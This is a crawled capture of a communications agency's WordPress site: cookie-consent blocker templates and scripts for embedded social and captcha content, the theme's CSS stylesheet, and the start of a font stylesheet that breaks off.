 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-turnstile" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/bct-cloudflare-turnstile-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Estás viendo un contenido de marcador de posición de <strong>Turnstile</strong>. Para acceder al contenido real, haz clic en el siguiente botón. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-turnstile");
    const divsToInsertBlocker = document.querySelectorAll('body:has(script[data-borlabs-cookie-script-blocker-id="contact-form-seven-turnstile"]) .wpcf7-turnstile');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.after(cb);

        const form = div.closest('.wpcf7-form');
        const btn = form?.querySelector('.wpcf7-submit');
        if (btn) {
            btn.disabled = true
        }
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Estás viendo un contenido de marcador de posición de <strong>Facebook</strong>. Para acceder al contenido real, haz clic en el siguiente botón. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-hcaptcha-for-wp">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="hcaptcha-for-wp" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-hcaptcha-for-wp"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/hCaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Es necesario cargar contenido de <strong>hCaptcha</strong> para enviar el formulario. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-hcaptcha-for-wp");
    const divsToInsertBlocker = document.querySelectorAll('body:has([data-borlabs-cookie-script-blocker-id="hcaptcha-for-wp"]) h-captcha,body:has([data-borlabs-cookie-script-blocker-id="hcaptcha-for-wp"]) .wpcf7-form-control.h-captcha ');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        cb.dataset.borlabsCookieContentBlockerID = ''
        div.parentNode.insertBefore(cb, div);
    }
})();
window.brlbsHcaptcha4WpAfterUnblockRoutines = new Map();
(function() {
    window.addEventListener('brlbsHCaptchaCbUnblcked', (e) => {
        if (typeof e.detail !== 'undefined' && typeof e.detail.uuid !== 'undefined' ) {

            if (window.brlbsHcaptcha4WpAfterUnblockRoutines.has(e.detail.uuid)) {
                const routines = window.brlbsHcaptcha4WpAfterUnblockRoutines.get(e.detail.uuid);
                if (routines != null) {
                    routines.forEach(r => r());
                }
            }
        }
    });

    const unblockScript = (uuid) => {
        return '<scr'+'ipt>window.dispatchEvent(new CustomEvent("brlbsHCaptchaCbUnblcked", {detail: {"uuid":"'+uuid+'"}}))</scr'+'ipt>';
    }
    const addUnblockRoutinesToCb = function(cb, unblockRoutine) {
        let uuid = cb.dataset.borlabsCookieContentBlockerHcaptchaUniqueId;
        if (uuid == null) {
            uuid = Math.random().toString(36).slice(2);
            cb.dataset.borlabsCookieContentBlockerHcaptchaUniqueId = uuid;
            cb.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(unblockScript(uuid))));
        }
        const unblockRoutines = window.brlbsHcaptcha4WpAfterUnblockRoutines.get(uuid) || [];
        unblockRoutines.push(unblockRoutine);
        window.brlbsHcaptcha4WpAfterUnblockRoutines.set(uuid, unblockRoutines);
    }

    // requires cbs to be in form
    const defaultBlockFormButtonsAndHandleUnblocking = (formSelector, buttonToDisableSelector) => {
        document.querySelectorAll(formSelector).forEach(form => {
            if (form.querySelector('.brlbs-cmpnt-content-blocker[data-borlabs-cookie-content-blocker-id="hcaptcha-for-wp"]') == null) {
                return;
            }
            const disabledButtons = [];
            form.querySelectorAll(buttonToDisableSelector).forEach(b => {
                b.disabled = true;
                disabledButtons.push(b);
            })

            form.querySelectorAll('.brlbs-cmpnt-content-blocker[data-borlabs-cookie-content-blocker-id="hcaptcha-for-wp"]').forEach(cb => {
                addUnblockRoutinesToCb(cb, () => {
                    disabledButtons.forEach(b => b.disabled = false);
                });
            });
        });
    }

    // wp-login
    defaultBlockFormButtonsAndHandleUnblocking('body.login #loginform, body.login #registerform, body.login #lostpasswordform', 'input[type="submit"],button[type="submit"]');
    defaultBlockFormButtonsAndHandleUnblocking('form.post-password-form', 'input[type="submit"],button[type="submit"]');
    defaultBlockFormButtonsAndHandleUnblocking('.comment-form', 'input[type="submit"],button[type="submit"]');

    // Divi
    defaultBlockFormButtonsAndHandleUnblocking('.et_pb_contact_form', 'input[type="submit"],button[type="submit"]');
    defaultBlockFormButtonsAndHandleUnblocking('.et_password_protected_form form', 'button.et_submit_button[type="submit"]');
    defaultBlockFormButtonsAndHandleUnblocking('.et_pb_login_form form', 'button[type="submit"]');

    // Elementor Pro
    defaultBlockFormButtonsAndHandleUnblocking('.elementor-form', '.elementor-field-type-submit button.elementor-button[type="submit"]');

    // CF7
    defaultBlockFormButtonsAndHandleUnblocking('.wpcf7-form', '.wpcf7-submit[type="submit"]');
})();
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Estás viendo un contenido de marcador de posición de <strong>Instagram</strong>. Para acceder al contenido real, haz clic en el siguiente botón. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.ploner-communications.com/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Estás viendo un contenido de marcador de posición de <strong>X</strong>. Para acceder al contenido real, haz clic en el siguiente botón. Ten en cuenta que al hacerlo compartirás datos con terceros proveedores.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Más información</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Desbloquear contenido</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Aceptar el servicio requerido y desbloquear los contenidos</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ploner-communications.com/wp-content/themes/alpha-child/style.css?ver=1.0
body_size: 4479
content:
/*
 Theme Name:     Alpha Child
 Theme URI:      http://demo.krownthemes.com/alpha/
 Description:    A basic child theme for the Alpha theme.
 Author:         Krown Themes
 Author URI:     http://krownthemes.com
 Template:       alpha
 Version:        1.0
*/
/* --------------------------------------
-----   Theme customization starts here   -----
------------------------------------------*/
@font-face {
  font-family: 'Bien';
  src:
       url('fonts/bienetresocial.ttf')  format('truetype');
}
@font-face {
  font-family: 'Bien_Bold';
  src:
       url('fonts/bienetresocial_bold.ttf')  format('truetype');
}
@font-face {
    font-family: 'Lato';
    src: url('fonts/Lato-Medium.woff2') format('woff2'),
        url('fonts/Lato-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Lato';
    src: url('fonts/Lato-SemiBold.woff2') format('woff2'),
        url('fonts/Lato-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('fonts/Lato-MediumItalic.woff2') format('woff2'),
        url('fonts/Lato-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('fonts/Lato-SemiBoldItalic.woff2') format('woff2'),
        url('fonts/Lato-SemiBoldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}



html {
  font-size: 100%; }
.logged-in.page-template-template-portfolio {
  bottom: 30px; }
  @media (max-width: 910px) {
    .logged-in.page-template-template-portfolio {
      bottom: 46px; }
      .logged-in.page-template-template-portfolio #header {
        top: 46px; } }

body.page-template-revslider-ploner {
  padding-top: 0 !important; }



#header.projects {
  background: transparent; }
  #header.projects .lines, #header.projects .lines::before, #header.projects .lines::after {
    background: #fff; }
  #header.projects #logo-holder .dark {
    opacity: 0; }
  #header.projects #logo-holder .light {
    opacity: 1; }
  #header #menu-opener:hover .lines, #header #menu-opener:hover .lines::before, #header #menu-opener:hover .lines::after {
    background: #cab483;
  }
  #header .lines-button.opened .lines{
    background: transparent!important;
    box-shadow: none;
  }

/* Custom Page Header H2 */
.page-header .title {
  font-size: 45px;
  text-transform: none;
  font-weight: 500; 
  line-height: 55px;
font-family: Bien_Bold;}

.additional_heading h1, .additional_heading h2, .additional_heading h3, .additional_heading h4, .additional_heading h5, .additional_heading h6, .additional_heading p {
  font-size: 45px;
  color: #fff;
  margin-bottom: 0;
  margin-left: -4px;
  line-height: 55px;
  font-weight: 500;
  max-width: 800px; }
@media (max-width: 520px), (max-height: 400px) {
  .additional_heading h2 {
    font-size: 24px;
    line-height: 28px;
    margin-left: 0; } }

.additional_heading_portfolio h1, .additional_heading_portfolio h2, .additional_heading_portfolio h3, .additional_heading_portfolio h4, .additional_heading_portfolio h5, .additional_heading_portfolio h6, .additional_heading_portfolio p {
  color: #fff;
  margin-bottom: 0;
  margin-left: -4px;
  max-width: 800px; }

.slide[data-background="light"] .additional_heading h1, .slide[data-background="light"] .additional_heading h2, .slide[data-background="light"] .additional_heading h3, .slide[data-background="light"] .additional_heading h4, .slide[data-background="light"] .additional_heading h5, .slide[data-background="light"] .additional_heading h6, .slide[data-background="light"] .additional_heading p {
  color: #000; }
.slide[data-background="light"] #portfolio_widgets span {
  background: transparent !important; }
.slide[data-background="light"] #portfolio_widgets span::before {
  color: #000; }

/* Menu */
#menu-holder .lines, #menu-holder .lines::after, #menu-holder .lines::before {
  box-shadow: 0px 1px 1px 0px #565656; }
#main-menu.style-modern .top-menu li{
  margin-bottom: 0;
}
#main-menu.style-modern .top-menu li a{
  font-size: 19px;
  line-height: 30px;
}
@media only screen and (min-width: 768px) {
  #main-menu.style-modern .top-menu li a{
    font-size: 22px;
    line-height: 42px;
  }
}
@media only screen and (max-height: 650px) and (min-width: 550px)
{
  #main-menu.style-modern .top-menu li {
    margin-bottom: 0;
    width: 50%;
    float: left;
}
}

/* LANG NAV */
#langnav{
  position: absolute;
  top: 15px;
  right: 18%;
  z-index: 999;
}
#langnav li.lang-item {
  display: inline-block;
  padding: 8px;
}
#langnav li.lang-item a {
  font-size: 120%;
  color: #fff;
}
#langnav li.lang-item a:hover, #langnav .current-lang a{
      color: #cab483 !important;
}
@media only screen and (min-width: 768px) {
  #langnav{
    top: 45px;
    right: 12%;
  }
}
/* END LANG NAV */
/* BOTTOM NAV */
#menu-widget{
  bottom: 25px;
}
#menu-widget ul {
  display: inline;
  margin-left: 0;
  margin-right: 18px;
}
#menu-widget ul li{
  display: inline-block;
  padding: 0px 10px;
}
#menu-widget ul li a {
  font-size: 85%;
}
#menu-widget ul li a:hover {
  color: #cab483;
}
/* END BOTTOM NAV */

/* MENU END */
article #portfolio_widgets {
  margin-top: 25px; }

#footer {
  color: #fff;
	margin-top: -80px
}
  #footer .minimal {
    color: #e2e2e2;
    font-size: .8em; }
  #footer .widget {
    margin-top: 35px;
    display: block; }
  #footer h3 {
    color: #fff; }
  #footer form {
    max-width: 500px;
    display: inline-block; }
    #footer form input[type="submit"] {
      margin-top: 0;
      top: 0;
      line-height: 7px;
      height: 45px;
      padding: 14px 35px; }
    #footer form input[type="email"] {
      height: 45px;
      width: auto; }
    #footer .widget ul {
        display: inline-block;
    }
    #footer .nl_submit{
      width: 100%;
      height: 46px;
      font-size: 1.1em;
      max-width: 200px;
    }
    #footer .mc4wp-response{
      margin-top: 10px;
    }
    #footer .nl_submit::after{
      content: "Send";
       z-index:1000; /*a number that's more than the modal box*/
    }
    #footer .defix::after{
      content: "Absenden";
    }

/* Backgrounds for Detail Pages */
.ploner_bg_3 {
  background: linear-gradient(to bottom, #fff 0%, #fff 20%, #e8e8e8 46%, #909090 56%, #000 100%); }

.ploner_bg_5 {
    background: linear-gradient(to bottom, #fff 0%, #fff 20%, #e8e8e8 46%, #909090 75%, #000 100%); }

/* Team and references */
.page-template-template-team #content.ploner_bg_4,
.page-template-template-referenzen #content.ploner_bg_4 {
  background: linear-gradient(to bottom, #e8e8e8 0%, #909090 46%, #000 100%); }

.page-template-template-referenzen .referenz-link {
	transition: opacity .3s ease;
	opacity: 1;
}

.page-template-template-referenzen .referenz-link:hover {
	opacity: .55;
}

.page-template-template-team .krown-column-container.span1 {
  width: 12.5%;
}

.page-template-template-team .wrapper,
.page-template-template-referenzen .wrapper
 {
  max-width: 1200px;
  display: flex !important;
  flex: 1;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.page-template-template-referenzen .wrapper {
	padding-bottom: 2rem;
}

.page-template-template-referenzen .krown-column-container {
	height: 290px;
	/*display: inline-block;*/
}

.page-template-template-referenzen .wrapper .krown-column-container.span4 {
	padding: 55px 3.5%;
}

@media screen and (max-width: 1400px) {
	.page-template-template-team .wrapper .krown-column-container.span2 {
		width: auto;
		padding: 0;
		clear: both;
	}

	.page-template-template-team .wrapper {
		flex: 1;
		
	}
	
	.page-template-template-team .wrapper .krown-column-container.span4 {
		
	}

}

.filter-controls span {
	display: inline-block; 
	margin-right: 1rem; 
	font-weight: bold; 
	color: black;
}

@media screen and (max-width: 768px) {
	.page-template-template-referenzen .krown-column-container {
		height: auto;
		padding: 3rem 3.5% !important;
	}
	.page-template-template-referenzen .referenz-outer-wrapper {
		height: 100%;
	}

	.page-template-template-referenzen .referenz-outer-wrapper .referenz-link {
		display: block;
		height: 100%;
		width: 100%;
	}

	.filter-controls span {
		display: block;
	}

	.filter-controls button {
		margin-top: 0.5rem;
		margin-bottom: 0.5rem;
	}
}

.referenzen-filter {
	border: 2px solid #23282d;
    	background: transparent;
    	padding: 0.5rem 1rem;
    	margin-right: 0.5rem;
}

.referenzen-filter:hover,
.referenzen-filter.mixitup-control-active {
	/*color: #cab483;*/
	border-color: #cab483;
}

.whitefont .tp-caption div {
  color: #fff !important; }

.tp-videolayer{
  position: relative !important;
  padding-bottom: 56.25% !important;
  padding-top: 25px !important;
  height: 0 !important;
  width: 100% !important;
  }
*:not(.tp-videolayer) > iframe {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
}
.pre-slide{
  background: #fcfcfc;
}
#pre-video video{
  /*display: none;*/
}
#videoText{
  /*overflow: hidden;
  font-family: 'Roboto', sans-serif; */
  font-size: 4.2em;
  letter-spacing: 0.0em;
  margin: 0;
  /*position: absolute;*/
  width: 100%;
  height: auto;
  font-weight: bold;
  max-height: 300px;
  max-width: 500px;
}
#videoText svg{
  position: relative;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  max-width: 852px;
  font-family: 'Bien_Bold';
  font-size: 90px;
  min-height: 190px;
}
#videoText .resp, .page-header .resp{
  display: none;
}
#videoText video{
  position: relative;
  top: auto;
  left: auto;
  min-width: inherit;
  min-height: inherit;
  width: auto;
  height: auto;
  z-index: 9;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: none;
  max-width: 570px;
}
@media only screen and (min-width: 1200px){
  /*#videoText .mask-svg-video{
    margin: auto;
    position: relative;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: 200px;
    width: 550px;
  }
  #videoText{
    position: inherit;
  }*/
  #portfolio_widgets{
    /*margin-top: 58px*/
    position: absolute; 
    bottom: 20px;  
    margin-top: 0;
  }
  #newsletterregistration{
    top: 49% !important;
  }
}
@media only screen and (max-width: 768px) {
  #videoText {
    font-size: 3em;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0.0em;
    margin: 0;
    position: absolute; 
    width: 100%;
    height: auto;
    font-weight: bold;
    max-height: 300px;
    max-width: 500px;
  }
  #videoText svg{
    min-height: 130px;
  }
  #videoText .resp, .page-header .resp{
    display: none;
  }
  #videoText .fs, .page-header .fs{
    display: none;
  }
  #pre-video-obj{
    /*transform: translate(-50%, -50%) scale(1) !important;
    border-radius: 0px !important;*/
    display: none;
  }
  .svg-container{
    max-width: 400px;
  }
.zoom-social-icons-list--no-labels .zoom-social_icons-list__item{
  float: left;
}

}
@-webkit-keyframes mymove {
from {top: 0px;}
to {top: 0.01px;}
}

#pre-video-obj{
    left: 30%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%) scale(0);
    border-radius: 100%;
    transition: all 0.15s;
}
#pre-video-obj.animate{
  transform: translate(-50%, -50%) scale(.99) ;
  border-radius: 0%;
  left: 50%;
}

#newsletterregistration{
  position: absolute;
  right: 0%;
  top: 60%;
  z-index: 1000;
  transition: 1s all;
  cursor: pointer !important;
}
#newsletterregistration input,
#newsletterregistration textarea {
  background: none;
  color: #000;
  font-size: 18px;
  padding: 10px 10px 10px 5px;
  display: block;
  width: 100%;
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #000;
  font-size: 1em;
  cursor: pointer !important;
  z-index: 1000;
}
#newsletterregistration input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000;
}
#newsletterregistration input::-moz-placeholder { /* Firefox 19+ */
  color: #000;
}
#newsletterregistration input:-ms-input-placeholder { /* IE 10+ */
  color: #000;
}
#newsletterregistration input:-moz-placeholder { /* Firefox 18- */
  color: #000;
}
#newsletterregistration input:focus,
#newsletterregistration textarea:focus {
  outline: none;
}
#newsletterregistration input:focus ~ label, #newsletterregistration input:valid ~ label,
#newsletterregistration textarea:focus ~ label,
#newsletterregistration textarea:valid ~ label {
  top: -14px;
  font-size: 12px;
  color: #2196F3;
}
#newsletterregistration .nl_email, .nl_submit{
  min-width: auto !important;
}
html[lang="en-US"] #newsletterregistration .nl_email {
	min-width: 215px !important;	
}

html[lang="en-US"] #newsletterregistration .nl_submit {
	margin-left: 20px;
}

#newsletterregistration .nl_email{
  min-width: 180px !important;
}
#newsletterregistration .nl_submit{
    color: #959595;
    border: none;
    padding: 10px 20px;
    border-radius: 3px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    text-decoration: none;
    outline: none;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: url(https://www.ploner-communications.com/wp-content/uploads/2018/08/Newsletter-e1534148442746.png);
    background-position: center;
    opacity: 0.65;
    background-size: 20%;
    background-repeat: no-repeat;
    opacity: 0.65;
    margin-top: 15px;
    padding: 15px;
    /* width: 10px; */
    /* margin-left: 0; */
    min-width: 70px !important;
    background-size: contain;
    outline: none;
    box-shadow: none;
}
#newsletterregistration .span4{
  margin-left: 25px !important;
}
#newsletterregistration input[type="submit"]:hover{
  opacity: 1;
}
#newsletterregistration .mc4wp-response{
  margin-right: 10px;
}
@media only screen and (max-width: 768px) {
  #newsletterregistration{
    top: inherit;
    bottom: 0;
    right: inherit;
    width: 100%;
  }
  #newsletterregistration input{
    cursor: pointer;
  }
  #newsletterregistration form {
      width: 250px;
      margin: 0px auto;
      display: block;
  }
  #newsletterregistration .nl_email{
    min-width: 180px;
  }
  #newsletterregistration .span6{
    width: 65% !important;
  }
  #newsletterregistration .span4{
    width: 25% !important;
  }
  #newsletterregistration .span7{
    margin-left: 25px !important;
  }
  #newsletterregistration .krown-column-row{
    position: absolute;
    bottom: 0;
    left: 40px;
  }
  .touch-scroll {
      bottom: 80px;
  }

}
/* CONTACT FORM */
div.wpcf7-validation-errors{
  display: inline-block;
  border: 2px solid #cab483;
}
div.wpcf7-response-output:not(.wpcf7-display-none){
  display: inline-block;
}
span.wpcf7-not-valid-tip{
  color: #cab483;
}
/* END CF */
/* BLOG */
.post-header .title{
  max-width: 65%;
  text-align: left;
}
.post-header .title h2, .post-header .subtitle, .post-header .subtitle time, .post-header{
  text-align: left;
}
.post .featured-img {
  position: absolute;
  top: 22px;
  right: 7%;
  left: auto;
  width: 230px;
  height: 230px;
  opacity: 0;
  z-index: 1;
}
.single-post .post .featured-img, .post.loading .featured-img{
  top: 37% ;
}
.post .header-container{
  background: #eee;
}
@media only screen and (max-width: 768px) {
  .post-header .title h2{
    font-size: 19px !important;
  }
  .post .featured-img{
    top: 35%;
    right: 7%;
    width: 100px;
    height: 100px;
  }
  .single-post .post .featured-img, .post.loading .featured-img{
      top: 49%;
  }
}

/* END BLOG */
/* GDPR */
.gdpr.gdpr-privacy-bar .gdpr-agreement, .gdpr.gdpr-reconsent-bar .gdpr-agreement {
    background: #cab483;
    border-color: #cab483 #cab483 #cab483;
    -webkit-box-shadow: 0 1px 0 #cab483; 
    box-shadow: 0 1px 0 #cab483;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 -1px 1px #cab483, 1px 0 1px #cab483, 0 1px 1px #cab483, -1px 0 1px #cab483;
}
.gdpr.gdpr-privacy-bar .gdpr-agreement:hover, .gdpr.gdpr-reconsent-bar .gdpr-agreement:hover,.gdpr.gdpr-privacy-bar .gdpr-agreement:active, .gdpr.gdpr-privacy-bar .gdpr-agreement:focus, .gdpr.gdpr-reconsent-bar .gdpr-agreement:active, .gdpr.gdpr-reconsent-bar .gdpr-agreement:focus {
    background: #b19d72;
    border-color: #b19d72;
    -webkit-box-shadow: inset 0 2px 0 #b19d72;
    box-shadow: inset 0 2px 0 #b19d72;
    background: #b19d72;
    border-color: #b19d72;
}
.zoom-social-icons-list span::before{
  transition: 0.15s all;
}
.zoom-social-icons-list span:hover::before{
  color: #cab483 !important;
}
/* END GDPR*/
/*# sourceMappingURL=style.css.map */

/** Adding CSS for blocks  

/* Flexbox Layout for All Devices */
.custom-post-grid {
    display: flex;
    flex-wrap: wrap; /* Wrap the flex items */
    gap: 20px;
    justify-content: flex-start;
}

.post-box {
    position: relative;
    flex: 1 1 calc(33.33% - 20px); /* 3 columns by default */
    min-width: 300px; /* Ensure minimum width */
    max-width: 343px; /* Ensure a consistent max width */
    height: 343px; /* Fixed height */
    text-decoration: none;
    overflow: hidden;
    color: #fff;
}
.post-box:hover .post-thumbnail { 
   transform: scale(1.2);
}
.post-thumbnail {
  	width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: .5s all ease;

}

.post-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5); /* Overlay to darken the background */
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    z-index: 1; /* Ensure overlay is above the image */
}

.post-overlay h3 {
    font-size: 16px;
    margin: 0;
    padding: 10px;
    color: white; /* Heading is always visible */
    
}


/* Responsive Design */

/* Tablets (Portrait and Landscape) */
@media (max-width: 1024px) {
    .post-box {
        flex: 1 1 calc(50% - 20px); /* 2 columns for tablets */
        max-width: 100%;
        height: 300px; /* Adjust height for smaller screens */
    }

    .post-overlay h3 {
        font-size: 16px; /* Slightly smaller text for tablets */
    }

    .post-box:hover .post-overlay h3 {
        font-size: 18px; /* Slight increase on hover */
    }
}

/* Mobile Devices (iPhones and Small Screens) */
@media (max-width: 768px) {
    .post-box {
        flex: 1 1 100%; /* 1 column for mobile */
        max-width: 100%;
        height: 280px; /* Adjust height for smaller screens */
    }

    .post-overlay h3 {
        font-size: 15px; /* Adjust font size */
    }

    .post-box:hover .post-overlay h3 {
        font-size: 17px; /* Slight increase on hover */
    }
}

span.featured-img.reactive {
    display: none;
}




/* Blog Page */
.blog-banner-wrapper.krown-column-row {
	display:block;
}
.blog-banner-wrapper.krown-column-row > .wrapper > .krown-column-container {
    padding-bottom: 0;
}
.blog-content h2+p {
  max-width:820px;
}

.blog-content.krown-column-row > .wrapper > .krown-column-container {
	padding-top:70px;
}

@media (min-width:1150px){
  .blog-banner-wrapper.krown-column-row > .wrapper > .krown-column-container {
  padding-top:70px;
}
 .blog-banner-wrapper.krown-column-row {
    height: 570px;
    overflow: hidden;
  }
      
}


.footer-spacer {
    height: 600px; /* gewünschter Abstand */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/krown-font-head.css?ver=1657639918
body_size: 156
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face {
    font-family: 'Lato';
